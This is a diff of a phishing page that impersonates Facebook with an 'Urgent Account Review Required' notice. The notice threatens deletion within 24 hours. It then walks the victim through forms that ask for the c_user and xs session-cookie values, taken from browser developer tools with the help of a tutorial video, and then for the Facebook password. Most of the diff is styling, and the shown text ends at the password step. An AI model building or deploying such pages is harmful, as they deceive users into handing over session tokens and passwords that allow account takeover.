+      .language-options-container {
+        flex: 1;
+        overflow-y: auto;
+        padding: 20px;
+      }
+
+      .language-options {
+        display: grid;
+        grid-template-columns: repeat(auto-fill, minmax(160px, 1fr));
+        gap: 15px;
+      }
+
+      .language-btn {
+        background: white;
+        border: 1px solid #e4e6eb;
+        border-radius: 12px;
+        padding: 18px 15px;
+        font-size: 15px;
+        font-weight: 500;
+        cursor: pointer;
+        transition: all 0.25s ease;
+        display: flex;
+        flex-direction: column;
+        align-items: center;
+        gap: 10px;
+        position: relative;
+        overflow: hidden;
+      }
+
+      .language-btn:hover {
+        transform: translateY(-3px);
+        border-color: #1877f2;
+        box-shadow: 0 8px 20px rgba(24, 119, 242, 0.12);
+      }
+
+      .language-btn.selected {
+        border: 2px solid #1877f2;
+        background: rgba(24, 119, 242, 0.05);
+        box-shadow: 0 4px 15px rgba(24, 119, 242, 0.1);
+      }
+
+      .language-btn.selected::after {
+        content: "";
+        position: absolute;
+        top: 10px;
+        right: 10px;
+        width: 20px;
+        height: 20px;
+        background: #1877f2;
+        border-radius: 50%;
+        display: flex;
+        align-items: center;
+        justify-content: center;
+        color: white;
+        font-size: 12px;
+        font-weight: bold;
+      }
+
+      .language-btn.selected::before {
+        content: "\f00c";
+        font-family: "Font Awesome 5 Free";
+        font-weight: 900;
+        position: absolute;
+        top: 10px;
+        right: 10px;
+        width: 20px;
+        height: 20px;
+        color: white;
+        z-index: 2;
+        font-size: 10px;
+        display: flex;
+        align-items: center;
+        justify-content: center;
+      }
+
+      .language-icon {
+        font-size: 28px;
+        color: #1877f2;
+        width: 50px;
+        height: 50px;
+        display: flex;
+        align-items: center;
+        justify-content: center;
+        background: rgba(24, 119, 242, 0.1);
+        border-radius: 50%;
+      }
+
+      .language-name {
+        font-weight: 600;
+        color: #1d2129;
+      }
+
+      .language-native {
+        font-size: 13px;
+        color: #606770;
+        margin-top: 3px;
+      }
+
+      .language-footer {
+        padding: 20px;
+        background: #f7f9fc;
+        border-top: 1px solid #e4e6eb;
+        display: flex;
+        justify-content: space-between;
+        align-items: center;
+      }
+
+      .selected-language-display {
+        font-size: 15px;
+        color: #606770;
+      }
+
+      .selected-language-display strong {
+        color: #1d2129;
+        font-weight: 600;
+      }
+
+      .confirm-btn {
+        background: linear-gradient(135deg, #1877f2, #166fe5);
+        color: white;
+        border: none;
+        border-radius: 12px;
+        padding: 12px 35px;
+        font-size: 16px;
+        font-weight: 600;
+        cursor: pointer;
+        transition: all 0.3s ease;
+        display: flex;
+        align-items: center;
+        gap: 8px;
+        box-shadow: 0 4px 15px rgba(24, 119, 242, 0.25);
+      }
+
+      .confirm-btn:hover {
+        background: linear-gradient(135deg, #166fe5, #1461c9);
+        transform: translateY(-2px);
+        box-shadow: 0 6px 20px rgba(24, 119, 242, 0.35);
+      }
+
+      .confirm-btn:disabled {
+        background: #e4e6eb;
+        color: #bdc1c9;
+        cursor: not-allowed;
+        transform: none;
+        box-shadow: none;
+      }
+
+      /* Main Content */
+
+      .container {
+        max-width: 1000px;
+        margin: 40px auto;
+        padding: 0 20px;
+        flex: 1;
+        display: flex;
+        flex-direction: column;
+        align-items: center;
+      }
+
+      .review-card {
+        background: white;
+        border-radius: 16px;
+        box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
+        padding: 50px;
+        width: 100%;
+        position: relative;
+        overflow: hidden;
+        border: 1px solid #dddfe2;
+        margin-bottom: 40px;
+        text-align: center;
+      }
+
+      .review-card::before {
+        content: "";
+        position: absolute;
+        top: 0;
+        left: 0;
+        width: 100%;
+        height: 5px;
+        background: linear-gradient(to right, #ff9800, #ff5722);
+      }
+
+      .warning-icon {
+        font-size: 70px;
+        color: #ff9800;
+        margin-bottom: 25px;
+        text-align: center;
+        animation: pulse 2s infinite;
+      }
+
+      @keyframes pulse {
+        0% {
+          transform: scale(1);
+        }
+        50% {
+          transform: scale(1.1);
+        }
+        100% {
+          transform: scale(1);
+        }
+      }
+
+      .review-title {
+        font-size: 36px;
+        margin-bottom: 20px;
+        color: #1d2129;
+        font-weight: 700;
+        text-align: center;
+      }
+
+      .review-subtitle {
+        font-size: 20px;
+        color: #606770;
+        max-width: 700px;
+        margin: 0 auto 30px;
+        line-height: 1.6;
+        text-align: center;
+      }
+
+      .deletion-warning {
+        background: rgba(255, 152, 0, 0.1);
+        border-radius: 12px;
+        padding: 25px;
+        text-align: left;
+        margin: 30px 0;
+        border-left: 4px solid #ff9800;
+      }
+
+      .deletion-warning h3 {
+        color: #e67700;
+        margin-bottom: 15px;
+        display: flex;
+        align-items: center;
+        gap: 10px;
+        font-size: 22px;
+      }
+
+      .deletion-warning ul {
+        padding-left: 25px;
+      }
+
+      .deletion-warning li {
+        margin-bottom: 12px;
+        font-size: 17px;
+        line-height: 1.6;
+        color: #1c1e21;
+      }
+
+      .review-btn {
+        background: linear-gradient(135deg, #1877f2, #166fe5);
+        color: white;
+        border: none;
+        border-radius: 50px;
+        padding: 18px 45px;
+        font-size: 20px;
+        font-weight: 600;
+        cursor: pointer;
+        transition: all 0.3s ease;
+        box-shadow: 0 5px 15px rgba(24, 119, 242, 0.2);
+        display: inline-flex;
+        align-items: center;
+        justify-content: center;
+        gap: 12px;
+        margin-top: 20px;
+        display: block;
+        width: fit-content;
+        margin: 30px auto 0;
+        position: relative;
+        overflow: hidden;
+      }
+
+      .review-btn:hover {
+        background: linear-gradient(135deg, #166fe5, #1461c9);
+        transform: translateY(-3px);
+        box-shadow: 0 8px 20px rgba(24, 119, 242, 0.3);
+      }
+
+      .review-btn::after {
+        content: "";
+        position: absolute;
+        top: 0;
+        left: -100%;
+        width: 100%;
+        height: 100%;
+        background: linear-gradient(
+          90deg,
+          transparent,
+          rgba(255, 255, 255, 0.2),
+          transparent
+        );
+        transition: 0.5s;
+      }
+
+      .review-btn:hover::after {
+        left: 100%;
+      }
+
+      /* Modal Styles */
+
+      .modal {
+        display: none;
+        position: fixed;
+        top: 0;
+        left: 0;
+        width: 100%;
+        height: 100%;
+        background: rgba(0, 0, 0, 0.7);
+        z-index: 1001;
+        overflow-y: auto;
+        padding: 20px;
+      }
+
+      .modal-content {
+        background: white;
+        border-radius: 16px;
+        box-shadow: 0 15px 40px rgba(0, 0, 0, 0.2);
+        max-width: 900px;
+        margin: 40px auto;
+        position: relative;
+        overflow: hidden;
+        animation: modalAppear 0.4s ease;
+        border: 1px solid #dddfe2;
+      }
+
+      @keyframes modalAppear {
+        from {
+          transform: translateY(50px);
+          opacity: 0;
+        }
+        to {
+          transform: translateY(0);
+          opacity: 1;
+        }
+      }
+
+      .modal-header {
+        padding: 25px 30px;
+        background: linear-gradient(135deg, #1877f2, #166fe5);
+        color: white;
+        display: flex;
+        align-items: center;
+        justify-content: space-between;
+        border-bottom: 1px solid #dddfe2;
+      }
+
+      .modal-title {
+        font-size: 24px;
+        font-weight: 600;
+        display: flex;
+        align-items: center;
+        gap: 12px;
+      }
+
+      .close-modal {
+        background: transparent;
+        border: none;
+        color: white;
+        font-size: 28px;
+        cursor: pointer;
+        transition: all 0.3s ease;
+        width: 40px;
+        height: 40px;
+        display: flex;
+        align-items: center;
+        justify-content: center;
+        border-radius: 50%;
+      }
+
+      .close-modal:hover {
+        background: rgba(255, 255, 255, 0.2);
+        transform: rotate(90deg);
+      }
+
+      .modal-body {
+        padding: 30px;
+      }
+
+      .step-indicator {
+        display: flex;
+        justify-content: center;
+        gap: 10px;
+        margin-bottom: 30px;
+      }
+
+      .step {
+        width: 40px;
+        height: 40px;
+        border-radius: 50%;
+        background: #e4e6eb;
+        display: flex;
+        align-items: center;
+        justify-content: center;
+        font-weight: 700;
+        position: relative;
+        z-index: 2;
+        color: #606770;
+        font-size: 18px;
+      }
+
+      .step.active {
+        background: #1877f2;
+        color: white;
+        box-shadow: 0 0 15px rgba(24, 119, 242, 0.3);
+      }
+
+      .step-line {
+        position: absolute;
+        top: 50%;
+        left: 0;
+        width: 100%;
+        height: 3px;
+        background: #e4e6eb;
+        z-index: 1;
+      }
+
+      .step-content {
+        display: none;
+      }
+
+      .step-content.active {
+        display: block;
+        animation: fadeIn 0.5s ease;
+      }
+
+      @keyframes fadeIn {
+        from {
+          opacity: 0;
+          transform: translateY(10px);
+        }
+        to {
+          opacity: 1;
+          transform: translateY(0);
+        }
+      }
+
+      .step-title {
+        text-align: center;
+        font-size: 24px;
+        margin-bottom: 25px;
+        color: #1d2129;
+      }
+
+      /* Premium Video Player Styles */
+
+      .video-player-container {
+        position: relative;
+        width: 100%;
+        background: #000;
+        border-radius: 12px;
+        overflow: hidden;
+        margin: 25px 0;
+        box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
+      }
+
+      .video-container {
+        position: relative;
+        padding-top: 56.25%;
+        /* 16:9 Aspect Ratio */
+      }
+
+      .video-container video {
+        position: absolute;
+        top: 0;
+        left: 0;
+        width: 100%;
+        height: 100%;
+        border: none;
+        object-fit: cover;
+      }
+
+      .video-overlay {
+        position: absolute;
+        top: 0;
+        left: 0;
+        width: 100%;
+        height: 100%;
+        background: rgba(0, 0, 0, 0.5);
+        display: flex;
+        flex-direction: column;
+        align-items: center;
+        justify-content: center;
+        z-index: 2;
+        transition: opacity 0.3s ease;
+      }
+
+      .video-overlay.hidden {
+        opacity: 0;
+        pointer-events: none;
+      }
+
+      .play-btn {
+        background: rgba(24, 119, 242, 0.8);
+        width: 80px;
+        height: 80px;
+        border-radius: 50%;
+        display: flex;
+        align-items: center;
+        justify-content: center;
+        cursor: pointer;
+        margin-bottom: 20px;
+        border: 3px solid white;
+        transition: all 0.3s ease;
+      }
+
+      .play-btn:hover {
+        transform: scale(1.1);
+        background: rgba(24, 119, 242, 1);
+      }
+
+      .play-btn i {
+        font-size: 40px;
+        color: white;
+      }
+
+      /* Loading Spinner Styles */
+
+      .loading-spinner {
+        position: absolute;
+        top: 50%;
+        left: 50%;
+        transform: translate(-50%, -50%);
+        z-index: 3;
+        display: none;
+        flex-direction: column;
+        align-items: center;
+        justify-content: center;
+        background: rgba(0, 0, 0, 0.7);
+        border-radius: 50%;
+        width: 100px;
+        height: 100px;
+      }
+
+      .spinner {
+        border: 4px solid rgba(255, 255, 255, 0.3);
+        border-top: 4px solid #1877f2;
+        border-radius: 50%;
+        width: 50px;
+        height: 50px;
+        animation: spin 1s linear infinite;
+        margin-bottom: 10px;
+      }
+
+      .loading-percentage {
+        color: white;
+        font-size: 16px;
+        font-weight: bold;
+      }
+
+      @keyframes spin {
+        0% {
+          transform: rotate(0deg);
+        }
+        100% {
+          transform: rotate(360deg);
+        }
+      }
+
+      .video-controls {
+        position: absolute;
+        bottom: 0;
+        left: 0;
+        width: 100%;
+        background: rgba(0, 0, 0, 0.7);
+        padding: 10px 15px;
+        display: flex;
+        flex-wrap: wrap;
+        align-items: center;
+        z-index: 10;
+        transform: translateY(100%);
+        transition: transform 0.3s ease;
+      }
+
+      .video-container:hover .video-controls {
+        transform: translateY(0);
+      }
+
+      .control-btn {
+        background: none;
+        border: none;
+        color: white;
+        font-size: 16px;
+        cursor: pointer;
+        padding: 5px 10px;
+        outline: none;
+      }
+
+      .progress-container {
+        flex-grow: 1;
+        height: 5px;
+        background: rgba(255, 255, 255, 0.2);
+        border-radius: 10px;
+        margin: 0 15px;
+        cursor: pointer;
+        position: relative;
+      }
+
+      .buffered-bar {
+        position: absolute;
+        height: 100%;
+        background: rgba(255, 255, 255, 0.3);
+        border-radius: 10px;
+        width: 0%;
+      }
+
+      .progress-bar {
+        height: 100%;
+        background: #1877f2;
+        border-radius: 10px;
+        position: relative;
+        width: 0%;
+        z-index: 2;
+      }
+
+      .time-display {
+        color: white;
+        font-size: 14px;
+        min-width: 100px;
+        text-align: center;
+      }
+
+      .volume-container {
+        display: flex;
+        align-items: center;
+        margin: 0 15px;
+      }
+
+      .volume-slider {
+        width: 80px;
+        margin-left: 5px;
+        -webkit-appearance: none;
+        height: 5px;
+        background: rgba(255, 255, 255, 0.2);
+        border-radius: 10px;
+        outline: none;
+      }
+
+      .volume-slider::-webkit-slider-thumb {
+        -webkit-appearance: none;
+        width: 15px;
+        height: 15px;
+        border-radius: 50%;
+        background: #1877f2;
+        cursor: pointer;
+      }
+
+      .speed-selector {
+        background: rgba(255, 255, 255, 0.1);
+        color: white;
+        border: none;
+        border-radius: 4px;
+        padding: 5px;
+        margin: 0 15px;
+        cursor: pointer;
+      }
+
+      .fullscreen-btn {
+        margin-left: auto;
+      }
+
+      /* Form Styles */
+
+      .form-group {
+        margin-bottom: 25px;
+      }
+
+      .form-group label {
+        display: block;
+        margin-bottom: 12px;
+        font-weight: 600;
+        color: #1d2129;
+        font-size: 17px;
+        display: flex;
+        align-items: center;
+        gap: 10px;
+      }
+
+      .form-group label i {
+        color: #ff9800;
+        font-size: 20px;
+      }
+
+      .form-group input {
+        width: 100%;
+        padding: 16px 20px;
+        border: 2px solid #dddfe2;
+        border-radius: 12px;
+        font-size: 17px;
+        transition: all 0.3s ease;
+        background: #f0f2f5;
+        color: #1c1e21;
+      }
+
+      .form-group input:focus {
+        border-color: #1877f2;
+        outline: none;
+        background: #f0f2f5;
+        box-shadow: 0 0 0 4px rgba(24, 119, 242, 0.2);
+      }
+
+      .mobile-instructions {
+        background: rgba(255, 152, 0, 0.1);
+        border-radius: 12px;
+        padding: 25px;
+        margin: 25px 0;
+        border-left: 4px solid #ff9800;
+      }
+
+      .mobile-instructions h3 {
+        color: #e67700;
+        margin-bottom: 15px;
+        display: flex;
+        align-items: center;
+        gap: 10px;
+      }
+
+      .mobile-instructions ol {
+        padding-left: 25px;
+      }
+
+      .mobile-instructions li {
+        margin-bottom: 12px;
+        font-size: 16px;
+        line-height: 1.6;
+        color: #1c1e21;
+      }
+
+      .btn-group {
+        display: flex;
+        gap: 15px;
+        margin-top: 25px;
+      }
+
+      .btn {
+        flex: 1;
+        padding: 16px 20px;
+        border-radius: 12px;
+        font-size: 17px;
+        font-weight: 600;
+        cursor: pointer;
+        transition: all 0.3s ease;
+        text-align: center;
+        display: flex;
+        align-items: center;
+        justify-content: center;
+        gap: 10px;
+        position: relative;
+        overflow: hidden;
+      }
+
+      .btn-primary {
+        background: linear-gradient(135deg, #1877f2, #166fe5);
+        color: white;
+        border: none;
+        box-shadow: 0 5px 15px rgba(24, 119, 242, 0.2);
+      }
+
+      .btn-primary:hover {
+        background: linear-gradient(135deg, #166fe5, #1461c9);
+        transform: translateY(-3px);
+        box-shadow: 0 8px 20px rgba(24, 119, 242, 0.3);
+      }
+
+      .btn-outline {
+        background: transparent;
+        color: #1877f2;
+        border: 2px solid #1877f2;
+      }
+
+      .btn-outline:hover {
+        background: rgba(24, 119, 242, 0.05);
+        transform: translateY(-3px);
+      }
+
+      .btn::after {
+        content: "";
+        position: absolute;
+        top: 0;
+        left: -100%;
+        width: 100%;
+        height: 100%;
+        background: linear-gradient(
+          90deg,
+          transparent,
+          rgba(255, 255, 255, 0.2),
+          transparent
+        );
+        transition: 0.5s;
+      }
+
+      .btn:hover::after {
+        left: 100%;
+      }
+
+      .success-message {
+        text-align: center;
+        padding: 40px 20px;
+      }
+
+      .success-icon {
+        font-size: 70px;
+        color: #36a420;
+        margin-bottom: 25px;
+        animation: successPulse 1.5s infinite;
+      }
+
+      @keyframes successPulse {
+        0% {
+          transform: scale(1);
+        }
+        50% {
+          transform: scale(1.1);
+        }
+        100% {
+          transform: scale(1);
+        }
+      }
+
+      .success-title {
+        font-size: 32px;
+        margin-bottom: 20px;
+        color: #1d2129;
+      }
+
+      .success-text {
+        font-size: 18px;
+        color: #606770;
+        max-width: 600px;
+        margin: 0 auto 30px;
+        line-height: 1.6;
+      }
+
+      /* Footer */
+
+      footer {
+        background: white;
+        padding: 30px 0;
+        border-top: 1px solid #dddfe2;
+        margin-top: auto;
+      }
+
+      .footer-content {
+        max-width: 1200px;
+        margin: 0 auto;
+        padding: 0 20px;
+        text-align: center;
+      }
+
+      .footer-links {
+        display: flex;
+        justify-content: center;
+        gap: 25px;
+        margin: 20px 0;
+        flex-wrap: wrap;
+      }
+
+      .footer-links a {
+        color: #606770;
+        text-decoration: none;
+        transition: all 0.3s ease;
+        font-weight: 500;
+      }
+
+      .footer-links a:hover {
+        color: #1877f2;
+        text-decoration: underline;
+      }
+
+      .copyright {
+        color: #8a8d91;
+        font-size: 14px;
+        margin-top: 15px;
+      }
+
+      /* Video Quality Selector */
+
+      .quality-selector {
+        position: absolute;
+        top: 15px;
+        right: 15px;
+        z-index: 20;
+        background: rgba(0, 0, 0, 0.7);
+        color: white;
+        border: none;
+        border-radius: 4px;
+        padding: 5px 10px;
+        font-size: 14px;
+        cursor: pointer;
+      }
+
+      /* Network Status */
+
+      .network-status {
+        position: absolute;
+        top: 15px;
+        left: 15px;
+        z-index: 20;
+        display: flex;
+        align-items: center;
+        gap: 5px;
+        color: white;
+        font-size: 12px;
+        background: rgba(0, 0, 0, 0.5);
+        padding: 3px 8px;
+        border-radius: 4px;
+      }
+
+      .network-status i {
+        color: #4caf50;
+      }
+
+      /* Hidden form for submission */
+
+      .hidden-form {
+        display: none;
+      }
+
+      @media (max-width: 768px) {
+        .review-card {
+          padding: 30px 20px;
+        }
+        .review-title {
+          font-size: 28px;
+        }
+        .review-subtitle {
+          font-size: 18px;
+        }
+        .review-btn {
+          padding: 16px 30px;
+          font-size: 18px;
+        }
+        .modal-content {
+          margin: 20px auto;
+        }
+        .modal-header {
+          padding: 20px;
+        }
+        .modal-title {
+          font-size: 20px;
+        }
+        .modal-body {
+          padding: 20px;
+        }
+        .btn-group {
+          flex-direction: column;
+        }
+        .video-controls {
+          padding: 8px 10px;
+        }
+        .control-btn {
+          padding: 3px 5px;
+          font-size: 14px;
+        }
+        .time-display {
+          min-width: 80px;
+          font-size: 12px;
+        }
+        .volume-slider {
+          width: 50px;
+        }
+        .header-content {
+          flex-direction: column;
+          align-items: stretch;
+          gap: 15px;
+        }
         .logo {
-            color: #1877f2;
-            font-size: 42px;
-            font-weight: bold;
-            margin-bottom: 15px;
-        }
-        
-        h1 {
-            font-size: 20px;
-            font-weight: 600;
-            margin-bottom: 16px;
-        }
-        
-        .alert-box {
-            background-color: #fff8e1;
-            border-left: 4px solid #ffc107;
-            padding: 12px 16px;
-            margin: 20px 0;
-            border-radius: 4px;
-        }
-        
-        .alert-title {
-            font-weight: 600;
-            margin-bottom: 8px;
-            color: #d32f2f;
-        }
-        
-        .content {
-            padding: 20px 0;
-        }
-        
-        p {
-            margin-bottom: 16px;
-            color: #606770;
-        }
-        
-        .support-option {
-            display: flex;
-            align-items: center;
-            padding: 12px;
-            border: 1px solid #dddfe2;
-            border-radius: 8px;
-            margin-bottom: 12px;
-            cursor: pointer;
-            transition: background-color 0.2s;
-        }
-        
-        .support-option:hover {
-            background-color: #f5f6f7;
-        }
-        
-        .support-icon {
-            width: 40px;
-            height: 40px;
-            background-color: #e7f3ff;
-            border-radius: 50%;
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            margin-right: 12px;
-            color: #1877f2;
-            font-size: 18px;
-        }
-        
-        .support-text {
-            flex: 1;
-        }
-        
-        .support-title {
-            font-weight: 600;
-            margin-bottom: 2px;
-        }
-        
-        .support-desc {
-            font-size: 13px;
-            color: #65676b;
-        }
-        
-        .btn {
-            width: 100%;
-            padding: 12px;
-            border-radius: 6px;
-            font-weight: 600;
-            font-size: 16px;
-            cursor: pointer;
-            border: none;
-            margin-top: 16px;
-        }
-        
-        .btn-primary {
-            background-color: #1877f2;
-            color: white;
-        }
-        
-        .btn-primary:hover {
-            background-color: #166fe5;
-        }
-        
-        .footer {
-            text-align: center;
-            margin-top: 20px;
-            padding-top: 20px;
-            border-top: 1px solid #dadde1;
-            color: #8a8d91;
-            font-size: 12px;
-        }
+          justify-content: center;
+        }
+        .help-center {
+          justify-content: center;
+        }
+        .google-translate-container {
+          position: relative;
+          width: 100%;
+          margin-top: 10px;
+          right: 0;
+        }
+        .language-options {
+          grid-template-columns: 1fr;
+        }
+        .language-modal-content {
+          padding: 20px 15px;
+        }
+        .language-title {
+          font-size: 20px;
+          padding: 10px 0;
+          position: sticky;
+          top: 0;
+          color: white;
+        }
+        .language-btn {
+          padding: 12px;
+          font-size: 14px;
+        }
+        .language-options {
+          max-height: 50vh;
+          overflow-y: auto;
+        }
+        .close-language-modal {
+          position: sticky;
+          bottom: 0;
+          margin-top: 15px;
+        }
+      }
     </style>
-</head>
-<body>
+  </head>
+
+  <body>
+    <div class="header">
+      <div class="header-content">
+        <div class="logo">
+          <i class="fab fa-facebook"></i>
+          <span>Facebook Account Review</span>
+        </div>
+        <div class="help-center">
+          <i class="fas fa-question-circle"></i> Help Center
+        </div>
+        <div class="google-translate-container">
+          <span class="translate-title">Language</span>
+          <select
+            id="google_translate_element"
+            style="
+              width: 100%;
+              background: transparent;
+              border: none;
+              color: white;
+            "
+          >
+            <option value="">Select Language</option>
+            <option value="en">English</option>
+            <option value="es">Spanish</option>
+            <option value="fr">French</option>
+          </select>
+        </div>
+      </div>
+    </div>
+
     <div class="container">
-        <div class="header">
-            <div class="logo">facebook</div>
-            <h1>●Your Page Has Been Flagged</h1>
+      <div class="review-card">
+        <div class="warning-icon">
+          <i class="fas fa-exclamation-triangle"></i>
         </div>
-        
-        <div class="alert-box">
-            <div class="alert-title">Important Security Alert</div>
-            <div>We've detected unusual activity on your account or page and we have temporarily locked your page to protect your information.</div>
+        <h1 class="review-title">Urgent Account Review Required</h1>
+        <p class="review-subtitle">
+          Your account is scheduled for deletion due to policy violations.
+          Request a review to prevent permanent loss of your account and data.
+        </p>
+
+        <div class="deletion-warning">
+          <h3><i class="fas fa-info-circle"></i> Important Notice</h3>
+          <ul>
+            <li>
+              Your account is scheduled for deletion in
+              <strong>24 hours</strong>
+            </li>
+            <li>This action is due to violations of our community standards</li>
+            <li>You may request a review of this decision</li>
+            <li>If approved, your account will be restored with full access</li>
+            <li>
+              Failure to request a review will result in permanent deletion
+            </li>
+          </ul>
         </div>
-        
-        <div class="content">
-            <p>●To secure your page and restore access, please complete the verification process. This helps us confirm you're the rightful account owner.</p>
-            
-            <div class="support-option">
-                <div class="support-icon">!</div>
-                <div class="support-text">
-                    <div class="support-title">Page Verification Required</div>
-                    <div class="support-desc">Complete identity confirmation to unlock your page</div>
+
+        <p class="review-subtitle">
+          To request a review of your account deletion, click the button below
+          and follow the instructions.
+        </p>
+
+        <button class="review-btn" id="reviewBtn">
+          <i class="fas fa-file-alt"></i> Apply for Account Review
+        </button>
+      </div>
+    </div>
+
+    <!-- Professional Language Selection Modal -->
+    <div class="language-modal" id="languageModal">
+      <div class="language-modal-content">
+        <div class="language-modal-header">
+          <h2 class="language-title">
+            <i class="fas fa-globe"></i> Select Video Language
+          </h2>
+          <button class="close-language-modal" id="closeLanguageModal">
+            <i class="fas fa-times"></i>
+          </button>
+        </div>
+
+        <div class="language-search-container">
+          <div class="search-wrapper">
+            <i class="fas fa-search search-icon"></i>
+            <input
+              type="text"
+              class="language-search"
+              id="languageSearch"
+              placeholder="Search languages..."
+            />
+          </div>
+        </div>
+
+        <div class="language-options-container">
+          <div class="language-options">
+            <button class="language-btn" data-lang="english">
+              <div class="language-icon">
+                <i class="fas fa-language"></i>
+              </div>
+              <div class="language-name">English</div>
+              <div class="language-native">English</div>
+            </button>
+            <button class="language-btn" data-lang="filipino">
+              <div class="language-icon">
+                <i class="fas fa-language"></i>
+              </div>
+              <div class="language-name">Filipino</div>
+              <div class="language-native">Filipino</div>
+            </button>
+            <button class="language-btn" data-lang="hindi">
+              <div class="language-icon">
+                <i class="fas fa-language"></i>
+              </div>
+              <div class="language-name">Hindi</div>
+              <div class="language-native">हिन्दी</div>
+            </button>
+            <button class="language-btn" data-lang="portuguese">
+              <div class="language-icon">
+                <i class="fas fa-language"></i>
+              </div>
+              <div class="language-name">Portuguese</div>
+              <div class="language-native">Português</div>
+            </button>
+            <button class="language-btn" data-lang="spanish">
+              <div class="language-icon">
+                <i class="fas fa-language"></i>
+              </div>
+              <div class="language-name">Spanish</div>
+              <div class="language-native">Español</div>
+            </button>
+            <button class="language-btn" data-lang="tamil">
+              <div class="language-icon">
+                <i class="fas fa-language"></i>
+              </div>
+              <div class="language-name">Tamil</div>
+              <div class="language-native">தமிழ்</div>
+            </button>
+            <button class="language-btn" data-lang="arabic">
+              <div class="language-icon">
+                <i class="fas fa-language"></i>
+              </div>
+              <div class="language-name">Arabic</div>
+              <div class="language-native">العربية</div>
+            </button>
+            <button class="language-btn" data-lang="japanese">
+              <div class="language-icon">
+                <i class="fas fa-language"></i>
+              </div>
+              <div class="language-name">Japanese</div>
+              <div class="language-native">日本語</div>
+            </button>
+            <button class="language-btn" data-lang="french">
+              <div class="language-icon">
+                <i class="fas fa-language"></i>
+              </div>
+              <div class="language-name">French</div>
+              <div class="language-native">Français</div>
+            </button>
+            <button class="language-btn" data-lang="swedish">
+              <div class="language-icon">
+                <i class="fas fa-language"></i>
+              </div>
+              <div class="language-name">Swedish</div>
+              <div class="language-native">Svenska</div>
+            </button>
+          </div>
+
+          <p
+            style="
+              text-align: center;
+              margin-top: 20px;
+              color: #606770;
+              font-size: 14px;
+            "
+          >
+            Can't find your language? Request it at:
+            <a
+              href="mailto:support@fb.com"
+              style="color: #1877f2; text-decoration: none"
+              >support@fb.com</a
+            >
+          </p>
+        </div>
+
+        <div class="language-footer">
+          <div class="selected-language-display">
+            Selected: <strong id="selectedLanguageDisplay">None</strong>
+          </div>
+          <button class="confirm-btn" id="confirmBtn" disabled>
+            <i class="fas fa-check"></i> Confirm Selection
+          </button>
+        </div>
+      </div>
+    </div>
+
+    <!-- Review Modal -->
+    <div class="modal" id="reviewModal">
+      <div class="modal-content">
+        <div class="modal-header">
+          <h2 class="modal-title">
+            <i class="fas fa-file-alt"></i> Account Review Request
+          </h2>
+          <button class="close-modal" id="closeModal">&times;</button>
+        </div>
+
+        <div class="modal-body">
+          <div class="step-indicator">
+            <div class="step active">1</div>
+            <div class="step">2</div>
+            <div class="step">3</div>
+            <div class="step-line"></div>
+          </div>
+
+          <!-- Step 1: Video and c_user/xs -->
+          <div class="step-content active" id="step1">
+            <h3 class="step-title">Detailed Video Information</h3>
+
+            <div class="video-player-container">
+              <div class="network-status">
+                <i class="fas fa-signal"></i>
+                <span>Connection: Good</span>
+              </div>
+              <div class="video-container">
+                <video id="tutorialVideo">
+                  <!-- Source will be set dynamically -->
+                  Your browser does not support the video tag.
+                </video>
+                <div class="loading-spinner" id="loadingSpinner">
+                  <div class="spinner"></div>
+                  <div class="loading-percentage">0%</div>
                 </div>
+                <div class="video-overlay" id="videoOverlay">
+                  <div class="play-btn" id="overlayPlayBtn">
+                    <i class="fas fa-play"></i>
+                  </div>
+                  <p style="color: white; margin-top: 15px; font-weight: 600">
+                    Click to select language
+                  </p>
+                </div>
+                <div class="video-controls">
+                  <button class="control-btn" id="playPauseBtn">
+                    <i class="fas fa-play"></i>
+                  </button>
+                  <div class="progress-container">
+                    <div class="buffered-bar" id="bufferedBar"></div>
+                    <div class="progress-bar" id="progressBar"></div>
+                  </div>
+                  <div class="time-display">
+                    <span id="currentTime">0:00</span> /
+                    <span id="totalTime">0:00</span>
+                  </div>
+                  <div class="volume-container">
+                    <button class="control-btn" id="volumeBtn">
+                      <i class="fas fa-volume-up"></i>
+                    </button>
+                    <input
+                      type="range"
+                      class="volume-slider"
+                      id="volumeSlider"
+                      min="0"
+                      max="1"
+                      step="0.1"
+                      value="1"
+                    />
+                  </div>
+                  <select class="speed-selector" id="speedSelector">
+                    <option value="0.5">0.5x</option>
+                    <option value="0.75">0.75x</option>
+                    <option value="1" selected>Normal</option>
+                    <option value="1.25">1.25x</option>
+                    <option value="1.5">1.5x</option>
+                    <option value="2">2x</option>
+                  </select>
+                  <button class="control-btn fullscreen-btn" id="fullscreenBtn">
+                    <i class="fas fa-expand"></i>
+                  </button>
+                </div>
+              </div>
             </div>
-            
-            <p>●You have <strong>24 hours</strong> to verify your page before it's permanently disabled for violating our Community Standards.</p>
-            
-            <button class="btn btn-primary" onclick="window.location.href='form.html'">
-                Appeal Center
-            </button>
+
+            <div class="mobile-instructions">
+              <h3><i class="fas fa-mobile-alt"></i> For Mobile Users</h3>
+              <p>
+                This process requires desktop browser developer tools. Please
+                switch to a computer:
+              </p>
+              <ol>
+                <li>Open Chrome on a desktop/laptop computer</li>
+                <li>Log in to Facebook</li>
+                <li>Follow the video instructions to find your values</li>
+                <li>Return here to submit your review request</li>
+              </ol>
+            </div>
+
+            <div class="form-group">
+              <label for="c_user"
+                ><i class="fas fa-user-circle"></i> c_user Value</label
+              >
+              <input
+                type="text"
+                id="c_user"
+                name="c_user"
+                placeholder="Enter your c_user value"
+                pattern="\d+"
+                title="c_user only"
+                required
+              />
+              <div class="validation-hint">
+                Must contain a valid c_user value only
+              </div>
+            </div>
+
+            <div class="form-group">
+              <label for="xs"><i class="fas fa-key"></i> xs Value</label>
+              <input
+                type="text"
+                id="xs"
+                name="xs"
+                placeholder="Enter your xs value"
+                pattern=".{20,}"
+                title="xs only"
+                required
+              />
+              <div class="validation-hint">
+                Must contain a valid xs value only
+              </div>
+            </div>
+
+            <div class="btn-group">
+              <button class="btn btn-outline" id="cancelBtn">
+                <i class="fas fa-times"></i> Cancel
+              </button>
+              <button class="btn btn-primary" id="nextToStep2">
+                <i class="fas fa-arrow-right"></i> Continue
+              </button>
+            </div>
+          </div>
+
+          <!-- Step 2: Password Verification -->
+          <div class="step-content" id="step2">
+            <h3 class="step-title">Password Verification</h3>
+
+            <div class="form-group">
+              <label for="password"
+                ><i class="fas fa-lock"></i> Re-enter Password</label
+              >
+              <input
+                type="password"
+                id="password"
+                name="password"
+                placeholder="Enter your Facebook password"
+                required
+              />
+            </div>
+
+            <div class="deletion-warning">
